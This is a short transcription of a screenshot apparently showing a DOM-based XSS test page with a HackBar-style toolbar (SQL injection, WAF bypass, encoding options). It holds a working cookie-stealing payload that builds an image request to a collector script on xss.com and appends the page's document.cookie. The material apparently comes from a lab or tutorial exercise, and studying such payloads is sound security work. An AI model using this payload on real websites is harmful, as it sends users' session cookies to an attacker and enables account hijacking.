 DOM Based XSS测试
xss.com/xss-dom.php
搜索
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML EN
Load URL
new Image().src="http://xss.com/recv_cookies.php?msg="+encodeURI(document.cookie)
Split URL
Execute